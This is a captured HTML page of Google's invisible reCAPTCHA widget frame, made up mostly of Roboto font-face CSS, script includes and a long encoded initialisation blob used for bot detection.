request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&co=aHR0cHM6Ly9ieXN0LnNnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jft14obiiq4
body_size: 48739
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f5FT8hNd2_jl7-xb2q8mWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f5FT8hNd2_jl7-xb2q8mWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f5FT8hNd2_jl7-xb2q8mWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QTLCnwTCicK1WVIUw4BJwqphL8OWJHZsw4HDm8KQw7Asw5vDsFXDvsOjHRQlWxEDw4ozesK5w7rDmg0Tw6DCqw0aZjPDrsO/[base64]/DnzA8U8KtGWbClG9GDwU7wqJ6T2YyTcKcD2dZQVR0YG1gYho/J8OlAgVrwq3DvlrDoMKTw68Aw43DqgPDqHFbZsKew5XCs1wVNMKuLmfCvsOvwp8Dw5vCoGsEwrDCl8Ogw6LDhcOfIMKUwqHDlk1gN8O4wotkwrw/wrxtL0kkE30pKsKqwrjDu8K4HsOVwpfCp2N/[base64]/[base64]/DsWgaDSDCqERfDcO7woMNCgQtUj7Dj8KLAkZawrDDtQbDlsKmw6wdMkPDkcOYCFzCohMwb8K3c0Q1w4fDvEfDiMKsw6d8w5s5eMOPYnjCmsKcwqBnc3XDucKGUBnDhMKqUMODwoHCgDx7wr/Co1t3w6MaIcObBR/CsGbDgznCl8KXOsOIwrsNbsOGcMOUGMOwNMKqeHbChCZRC8KpScKdVDI2wpfDs8OYwqk1L8OcVUbDuMOfw4/CvF8uQcOOwoZvwqIBw5TCiksQIMKHwqtiM8OPwqwbbWpkw4jDscKaPsKEwovDtsK0HsKSOh7DiMOfw4t6wqzDisKSwpbDqcKXbsOlNyg8w7E8YcKrTsOyVF8IwqoXBzXDg3wiA0sJw7DCo8KAwpdswp/DhMO7dDTCk3zCoMKRNcO1w6jCrFTCpcOdDsODRcOebEl5w5wXG8KgBsO5CcKdw4zDrRTDpMK6w6YNGsO1Jh/DnRxjwq0lfsOTLQpuQsOuwodweGXCoU3Du1rDsirClzdTw6w8w7TDtivCvDonwoRaw6DCnQ3Dl8OCUnrCrHXCscOZwrnDo8KmTFPDuMKRw5UVwoLDicKMw7/[base64]/DmcOPd8O0DnpVVMK/ZDfDl8OhYMOYwoUpSsK6NxvCpkpqTMKgwpzCrXbDvcKvGzZaCxHCnBZQw5cXXMK3w63CozxbwppewpfCjhnCuRLDvB3DscOdwqgNMsOhD8Ogw6howpfCvCHDisKJw7PDjcOwMMOGdMOkNRgnwpzCnx/CuD3DpnBcw690w4jCn8Orw7F0LMK7dMO9w5zDisKpU8KEwrzCr3vCpXPCsBfCvWJLw5llf8KAw5t1b3wOwoPDhHNNfxrDqwDCosOLb2tIw7/Chw3Dol8bw6Vwwo/CvsO8wrRKbsKRGsKzZsOCw54VwqLCtw0wD8KIIsKOw77CtMKOwr/DisKefsKKw4zCq8Oww6HCg8Kdw503wpBQQAE2FcKWw7HDrsObJ2N4P00ew68DFBfCoMOxBMO2w6TChsO3w5fDtMOIDcOpKirDg8KjM8OlbznDosK6wpRZwrzDuMOvw4TDqjzCsl7DqMK7SQTDiXTDtH1QwqfCh8OBw58dwovClsKgN8Kxwo/ChMKuwolYTMO1w53DuxLDsFbDkQzDvCXDksOEe8Kgwp7Do8Ovwq3DpMOfw6vDlkXCjMOiGMO8fDLCksOtAsKiw4YoEGlsJcOGQsK6eAQvZ2PDqcK8wrXCj8OfwqsXwpAsFCTDvHnDtHPDmMOYwq7Dpnk8w5ZGUzYVw7zDszHDsSd/BXTDqCJVw5fDmB7Cv8K+wp/[base64]/DghHDujc2MVIpwo3Dmh/Cq3lhRMOdwpgHAj7DrEg9S8KXw4HDpEp8w57DrcOVcgnCok/DssKWYcObTUjDpsOPPDIgTDJeSGMCwobDsTXDnykCw47DsQ7CjVYhG8KAwr7DixrDvXQWwqvDrsO5O0vCn8OwYMOcAW08RRnDiyJlwpsiwpbDmi/DsQVtwp3DlMKtJ8KuBcKuwrPDrsKYw71sIsOoMMK1DGPCrhjDqmgYKR3CisOLwoAocVFgw4XDi24qXyzCgBE1acKoVH1Bw5vClQHChl5jw4BcwrZKATfCi8K/OGpWOWQNwqbCukdywpLCi8OmXiDCucK1w7DDlX3CkG/CicOUw6DClcKJw6cvbMO1wo/CrnzCuEXChlPCrj5Dwrp0w7LDoDzDozcIC8KhYcKSwqsVw6dpO1vCvjh8w5xZI8K/bwVkwrx8wohowo5hw5bDs8O1w4PDjMK/[base64]/CpkXCjSrDr0HCusKECMKSC8OWEn3DhybDuiTDpMOZwonCgMOGw6NafcOmw6wDGBnDoEvCvkDCkErDjQAwVXnDs8OKw6nDhcKxwp3ClUVHTnzConZRcsOjw5jCgcKvwr7Coj/ClTg9UEdMDi5VcgjCnUXCrcKFw4HCg8KqE8KJwq3DgcOgJj7Cj2vCkmjDrsOVJ8Kcw5TDpMKkw6XCuMK/DTATwqRWwqjDmFdlwrHCuMOUw5caw7pKwpvCrMOZVT3DrHDDkMKEwqMOw40HfMKsw5jCkG/[base64]/CosO4FzQzKV/CkMOgwoXCjkLDj8OhQMKpOMKeXh7CpcOrYMObOMK4RxvDqC0lb37Cl8OHNcO+w4DDncK+ccObw4sMw45BwpHDpTlXZC/Dpz7CtBlHOMKibcKpWcOObMOtccO+w6gsw4rDpXXCmMOMZMKWwrTCmSvDksOFw54fJRYRw4crw53CoALCqgjDnzg3a8OKOcOPw6p8PsK5w6JNdVLDt0NywrXDsg/DtXl0Zj3DqsOzHsO3EcOHw7slwoIhSMO5aj5SwoXCv8OPwrLDssObF3AYXcOsasKVw47DqcOiHcK1M8KQwopqAsOOVcKObsOHBcKTZcOcwqvDrSg3wp0iVsKafSpfMcObwqrDtyjCjjV9w47Ch3PCtsKew4LCkXPCssOWw5/DtcKuOcKASSjCqsKVcMK/LEFSWm8teC/Cvj9mwqHCoyrCvzbCkcKyOcK2QBcbF0LCjMOQw40mWCDClMODw7DDisKfw6V8KsKTw4YVEMKeNcKBXsKrw7/CqMOsF3PDrSRCQgsfwrcNNsOVYHsCNsO4w4LDkMOWwqxFZcOaw53DmnZ7wrnDl8Kmw73CvMKMw6pEw6DCqQnCsBfDosOJwrHDpcO3wobCtMKJwo3Cm8KEZE4OEMKhw7xdwqEOVXXCgF7CscKcw5PDpMOYNcKQwr/[base64]/[base64]/w7cBAcO2woDCkmgvSsO2W3/DjGLDtsOZfTfDoB9vS1xDRcKKIjcWwpYmwpDDpnpqw5/DoMODw43CrhlgLcKEwrfDisOKwo5owqhBJGM1KQrCuh7DtQHCvXrClMK4H8K4w5XDnT/CuWYhw68tH8KSC1bCksKkw5fCj8OLDMKaQjhaw7N+w4YOwqdrwrsRVMOdAhMCaANjPsKNEwPCj8OLwrd1wrjDqAg+w4YrwqECwrxScE5rJ2URBcOwZArChHbDqcOue3RtwoPD